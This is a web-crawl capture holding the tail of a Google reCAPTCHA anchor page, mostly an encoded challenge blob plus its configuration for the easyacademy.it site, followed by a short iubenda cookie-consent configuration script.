woxcw5zCt2TCiQN6woVuSV/DhUZ8cXjCisOVw5Qpwo0QDMOLZ8KLwpbCtMOXBl/CnsOufMOWT3Q/C8OHWSV9HcOtw7cOw5nDpCnDmRjDnR5sN1cEQMKnwqvDgMK1SlzDvMKuH8OZMsO/wqXChg0ocDd7wpHDg8OGwoxxw6zDt2DCs1XDn2UDw7PChjrDqUfCnVsawpYNeloDwozDnDnDvsOIw5DCn3PDk8OSCMOEJMKWw7VYYTwJw4pFwpQeFgrDnFDChRXDuijCvmrCgsKSLMOYw7kDwrzDtnjDocKSwrJPwo/DjMKWLHxTSsOhCcKOwoUtwpAMw74SaEXDgCXDisOffVzCoMOwP0ljw5NWRcKww4Uow5ZZWkszw4bDmyPDpDzDoMOCJMKHXm3Dmik/XMKqwr3Ci8OdwrTChmxxCCvDj1XCv8Ogw7rDjyPCkh3Cj8K7RTbCs0HDk1nDji3DjlnCvsKZwrMYSMK4RnPDtF9UGm3CgcK+w6c8wpoVPMOOwr9wwpPCh8O5wpJywq/DmsKPwrPCrWrCg0gOw7/CknDCuCMCFngpdi01w4xgGcKnw6F5w7lKwoHDrg3CtlxKBRpdw6/ClsOZDwAjwpjDlcKVw5jDocOucCvCk8K/T1DChhbDnUTDqMOOw57CsCFaw6okFjFIHMKFD2zDg1YMAHPDjsKwwo7DlsKaU2bDkcO/w6gXJMKHw5rDhsO7w4HCg8OuaMOawrl2w6sPwpnCucKzwrLDjMKPwqzDi8KswrnCm2NKHgTDi8O0TsKpOGcwwo1bw7vClMOKw4DCjRDDgcKWwoPDh1h/O2FSMFrCmBDDi8KDw4k/wq8PFcOOwo3ChcOPwpgSw4UEw6giwoBCw71oK8O2KsKPLcO2DsKXw78IT8O4C8OVw77DljDCvsKKFHjCscO9w4BPwq5IZGRKeCjDgGdtwoPCgsOMZn0wwqbChGnDnnkQbsKpXFxTQBQQOcKMQkdCHMO/LsOBdGXDhcKXR3PDicKtwrYCflHCrcKuw6vDmQvDukvDglpowqbCvMKaJMOjWcKCJh7DosOdXMKUwqXDg07DuhRcwpzDrcKUwprCpjDDtznDvcKDJsK6CBVdJMKSw4vDmcK7wpsww6bDjMO/ecKaw7NUwoUEUyzDi8KNw7QTSwtPwqJGETbCjT/[base64]/DjXLDjCAYWDMxwpDClcKTLMKlwpbCq8KTOHY5ZFtHGMOoSnLDusOOd2jCmTJ0QsK4w67Cu8Orw6RLJsK/UsKPw5Mjw7wWTRHCicKxw7jCg8KrbxAHwqoow5DCqMOEbcKqIsOOb8KZYcOPIGQCwpUsXGQXAzfDkGwgw5bDtQlNwq8pN2RwKMOuIsKWwpg/WcOvVz0EwqQwcMOjw4ENRsORw5dpw6srGzrDi8OZwqFeH8KGwqksB8O/[base64]/CghvChMOMw5YkwqFSO8O/DVPCvjFawpTCksOcwpLDknPCjUVDeMKrdcOfecONbMOCMhDDmlQIfWhtYkDDiUh9w5fCq8K3YcKTw5gzaMOoI8KlXcKnZgtfY35pDwPDljglwrh/w4bDkHtxLMKewpPDhMKSE8KYw64SHmUaasK8wqvCpknDvBbCl8K1RRJHwphXwrpzcsKUWmrCl8KUw5rChS/DvW5mw4nDtmnDgz3CuTVXwrLDv8OKwowqw44JScKmN37CtcKuEsOJwrzDrAswwr/DpsKTLSkZR8KrNDs2CsKbOGDDu8KpwobCr1ttaBwQw7XCnsOBwptFwpvDu3nDsQNgw7TCnClPwpMGV2YwbkDChsKHw5/CtcKAw7M/[base64]/CrsOjWD0vUcOxScOKwppRFH3CrFlKDhxcwqFCw74TB8K6WcOmw4bDsWXCrAt0eFrDnyPDr8OjX8OqQioTw4wHQhDChEBMwqwcw4TDgcKbG0zCk0/Dp8KjbsKwdcOkw4AJQ8OwDcO0dVHDhjVcI8OuwqnCjAo0w4vDucOzXMK4DcKyRHEAw6RYw48uw4IVLnAnXRHClRLCvsOSCQVKw5rClsOEwo7Cik1Nw6hmw5TDixrCj2Eswo/CnMKZEcOkAMKzw5ZEN8K5w5cxwqPCqcKkRkEFKsOSHsOhw5XDk1hlw4xswrXDrF/[base64]/DrQ15w4/[base64]/[base64]/wrgRXjQaw6jClMOiMzXCtsO8w5LDklDDoMKaBnQWwrRQw6ocYsOvwpVbU1fChBllw5RfS8OjYG/[base64]/Cv8KMFwoiwrfDkn1Ew7Vbwp7ClcOEXi3DjsKSwqzCjG/DoBRaw5DCmsODC8Kfwo7CvsOUw41HwqVQJ8OkGMKkIcKPwqfCpsKow7PDpWTCqxbDlMOYT8K2w57CjMKZdsOAwqIhZh7ChRfDmEVHwrXCpD9AwpXDpsOvB8OKdcOvciLDq0jCg8OmCMO3wpx2w7LCh8OIwonDpzcMGcOSInfCrVbCj3PCqmTDvnENwqU/FcKxwpbDpcKdwr5USHrCu3tqHnTDqcO+WMKyeTdAw7pOd8Ole8Orwr7ClMOsBCPDqcKnwpXDnwxkw7vCh8O5F8KTWMOaQxzCkMOIMMOtfQ0rw508wo3CjsODcsOIGMODwqHCr3jCtXMswqXDvjLDizNswo/CqBEsw6NZQn8zw5AFw69pExzDnQ/Cl8O+w7TDpUvDrsK9OsOqB2loE8KXH8OiwpPDg0fCr8OOE8K5K2TCtcKBwqHDvsKfADHCqMOgPMK5w6FDwrLDq8OFw4bCuMKCd2nDnn/[base64]/[base64]/DmRXDoHPDjRLDuS7Cph/DqiAhR3vDpCUENhddNcKKWTvDncKJwqLDo8KbwoZnw5Qtw5DDvk7CgjxYa8KHIBI8bhnDksOzExXDocOWwrbDqW5ZOWvDjsK3wqF/[base64]/[base64]/w4s2wrbDrjU8Zy3DrcOyV8OywrjDmMKzE8K8dMOhPEHDo8KXw7jCiVNYw5bDs8K/G8OAw5A8IMOOw5DCtgBwJRsxwoAga0rDgVEmw5rCtMKgwoIFwofDlsKKwr3CgMKBHkTChGnClC/DhcK9w7Zsa8KecMKJwoJLGE/CqUfChyE2wpN9Ow7CmsKCw6jDrhYxKCtCwqZvwqR9wolIERnDmH7Dlndowq56w4kHw6N4w5fCrlvDm8Krw7nDm8KBdXoWw5fDm0rDl8KzwqDDtRbCulJsfXhJw63DlTDDqDx6B8OeWcO7w4YaNcOnw4jCncO3EMKfLUhUMQdGbMK+csKLwoVNKE/[base64]/[base64]/DlFRCG8KSWsKXTl0jXn/CuBBAaGbDnWQ5wr4ow5DCr8OKQsKuwq3CicO1woXCnFlxN8KKTUXCrRwfw4fCgsO8XlIYe8Kpwrtgw50gAXLDhsKRAcO+ax/CmB/[base64]/Q08hw6pdVcOIwo5Bw6V7wqnDmS/CnHLCh8K0wr/Cn8KPwp/ChCfCn8Khw5LCrcOlR8OJW04ofU0tEmDDhEYJw7/CpmHCpsOtJz8FUcOQDSDDt0TCsk3Dj8KGFMOcKUPCs8KqayDCi8OsJcOIWEzCqEfCuifDrRFVaMKSwoNBw4vClMKfw5TChGnCi01NEgJxG29bD8KqHhxkwpHDtcKUUCIaAsO9DS5cwovDssOpwpNQw6fDrFbDpyTCvcKpEnDDiVo/SGZLAlkxw5kvw7PCoGDChcKywprCjmoiwq/CjVAPw7jCsioiIB3ClGPDvsKjw7Mnw47Cq8Osw4jDrsKNw51iQS8MDcKOIiQXw53ChsODa8OJJ8OaPsKew4XCngcvC8OxdcO3wotnw7LDnS3Dog/DlcK7w5nCrltDN8KjKFt8ATzCh8O8w6JUworCp8KpGArCrTdNZMOzw4Znwrk5woZOw5DDpsK+dn3DnMKKwozDrXXDncKvasO4wpJJwqXDhDHCvMOILMKlFEVMPcKjwo3DvmQUWcKmScOgwotcf8ONChYTMMORZMO1w4/DgCVgFUESw5XDhMK+Y3LCosKRwrnDlj7CvWbDpVTCsRoWwojCscKyw7/DiCkOKFQMwplMP8Kewp0WwpjDkQvDowjDjkFBaATCucKKw4vDucOfDiDDhV7CpHjDqTbDicKzRsK7O8O9wpATAMKDw5dnecKYwoAKRsOuw6d/ZypTSEbDq8OXHzrCoiXDpUbDnATDsmRyNMOOTlsPwofDicKOw418wp1cEMOwfSDDpAbCvsOyw7UpY2XDkMKEwpwebsO5wqfDksK6KsOhwpbCg0wdw4/Dk0tTA8OowpvCu8ORJ8KZAsO7w4YcWcK7w4R7WsORwqXDhxXCnsKdb3rCuMKvQsOcG8ODw5zDnsOVcT7Di8OpwpjCj8OyKcKhw6/DjcOpw4t7wrgkFhk0w5lDVHUfQwXChHPCn8KrGcKyIcOQw40pWcOXKsKJw5pUw73CksK2wqnDtAzDr8O+TcKrYAFlZhjDtMOBEMOQw4DDmMKwwo1Tw7PDuQgZWHbCgHkYbQcsNAxCw6sxSsKmw4pWUV/CrBfDo8Kewop9wrQxHcONbRLDtAFyLcKpQCQFw6fCscOMNMKSfyMHw65iKizCj8OFY1/DghYIw6/ChMKNw7V+w5vDicKZU8OgQ1/Dv3LCpMOJw7bCk3sdwpnCi8OcwonDlGp8wqVOw5sPdMKWBMKDwp/DlnhNw6UTwrbDmiklw5nCicKKRXDDrsOXJcOjNBkOOFbCkC9vwqPDvsOid8KJwqXChsOxUSkuw6ZuwqQ7YcOiFcKOHBEEP8O9dXkrw5Q0DcO9wp3CmFMKZcKzZ8OIMMKsw7wYwqMBwovDmcKuw5/CpjAvR2rCsMKuw7Mpw71zByfDkz3DsMOUCDbDosK0wpDCvMKWw7DDrEAFTjQ/wo9mw6/DkMKdwqpWJcKEw5HCnSN1wr3DiELCrRzCiMKAw5wvwq0+YGpxw7ZBMcK5wqcBeVbCvxHCnkp2wpFPwpR8MUnDuz7Dh8KTwoZWd8OawqrCmsOCVyUdw6tLQjsmw7M6O8Kgw75Vw4RKwqMyWMKke8Kuwrk/XjgWBU7CrSBEI2/DuMKyJsKVGcOXJMKyAF4Uw707WDTDn1TCrcO9wqjDrsOgwppUMH/DsMOwJHTDshVgGWZXJMKlGMKRLsKXw7LDtDPDucOXw5vDp0MdDC9pw6bDs8OMBcO0ZsOiw5k5wpzDksKyesK8w6IswojDgR8hHDlYw6jDjVZvN8OVw6YQwrzDvsOwdhkCJcKiGxjCv1jDmMO8EcKLFDLCvMOdwpjDpxnCrMKdQho4w5NaWz/CtVQCwqRUdMKbwpZOIsOXeyHCtkpGw7okw4/[base64]/DmcK9wq7DscOfOMKFeMKrBmE7w4t+wrgnK8OXw5/[base64]/w7LDi8KOwqB/w4vCrRMjwpLCu1vCmsKswqwRw4YKc8OpHn0kwozCmArCqCvCrG/DkVrDuMKKIl4Fw7Qcw7DDmkbClMOUw700wr5TccOvw4LDmsK0woPCgRp3wrbDrsOkTwYHwozDqANvZFZUw67Ckk9JTUPCvx3CsX7Cq8Ozwq/DuknDrkzDkcKHeEhQwqLCp8K8worDhsOZUMKRwrRqUSfDmDRuwobDqEgfVcKWfcK1fSvCgMOSf8OXQ8KWwoBpw6zCmlDCh8KBecKge8O/wpw4c8K7w6JMw4XDo8OiUDA9W8KewoprZMKrK3rDq8Onw6txY8OWw5fCsjPCqBpiwqQqwq8kL8KGdcKRAgrDnlhbd8K/wozDqMKew7LDnMKpw5fDmhvCmmfCn8KhwrrCkMKew63CtXHDh8K9O8KnbT7DtcKuwrHCtsOlw5PCgMOUwpEkdsKewpVBTxQKwokww6YpCMKkwofDlVHDisKdw6rDicONG3FQwpBZwpnClcKvw6cRDMKmHm/[base64]/Dj8KJw5PDogLDkRvDjhdlw4XDmzM1GsOxI1zDlh3DsMKfw4MGFDYMw6oRIcOqS8KSBHw9NAXChUDCisKdHcO5CsOQRlHCk8K4f8O/[base64]/CvcOXSlp1WXZNOXElwrjDswV0fsOJwr4iwolnZ8KKEMK+I8K5w5HDoMK/DMO1woXDo8Khw6MRwpccw6s2R8K2bjswwrfDj8OQwpzCjMOGwprCok7Co3PDmMO9wrxIwrfCksKcSsKBwol5SsOVw73CvBxmMcKhwqcJw4QAwprDtcKiwqBhJcK+csK/w4XDtRvCmk/Du2N9YwsGBVTCuMK2HcO4Lz1PcGzClDJzICQewqcbJFfCrAQLJhrCii1sw5taw5piJ8OqWcOWwpHDgcOpQsKzw4dhDQ4zPsKUwqXDksODwqhZw6s8wo/[base64]/DtsKJwrXDuGFUOsKZw5HCrcOCb0tnw5PDo1NLw6HDtkRWw7/DvsOpDybDoXPCiMKLA0xtw4XCu8O8wqE2woTCksOMwr17w4jCjcK/DX1ESSBJMsKow73DuDg6wqEHQEzDsMKvOcOmFMOKAlotwpXCjzhjwrLClzjDjMOpw64XX8OZwqM9T8Ogb8Kdw68Ew4TDqsKtYhTClMKnw5/DjcOAwpDCmMKbUxcfw7s+fC/DqMOywpPDu8Ouw5TCpsOrwo/Chw/DmUBXwpTDl8KhOTVELz/Dg2QswqvDmsKMw5jDlmnCscOow6xBw4PDlcKIw55UJcKZwpbDvWHDiybDjgAlaxbCqHYAcCl5w6FqasOlXQwaYi3DuMOHwoVZw5NYw67Djy3DpF/DkMKYwpTCs8Ouwo4LSsOcS8OyN25fFsKkw4nCmT0MHQnDkcKYd3fCqcKrwoEJw57CtDvCq3PDrUDCsQrCk8OMRcOhW8OpIcK9D8KpFC5gw4gJwoosRsOgOMKNPyM8wrTCk8K3wojDhzhcw4wUw4nCnsKWwrovRcOtw6XChzTCknbDr8Kzw7BOYMOd\x22],null,[\x22conf\x22,null,\x226Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.easyacademy.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B7w08VS8YbKjkIxot/g9Fkj2vU1ehBuaSJG0/Qs/vaY\\u003d\x22,1,0,null,1,1769194512996,0,0,[55],null,[88,166,181],\x22RC-ryiEc-3y3Gpckg\x22,null,null,null,null,null,\x220dAFcWeA4HD61UT3uTQAGXa1nuD81NLwoqtMPuUCEJKtnxuM314-LQZtOUtN6hFPPAQFYasevgi5B7sDmgiuaMliFS4DUx3MAhZA\x22,1769277313078]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14463746.js
body_size: -282
content:
_iub.csRC = { showBranding: true, publicId: '86bedb6e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [5,4,7,3,2,1];
_iub.cpUpd = 1735626783;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 15;
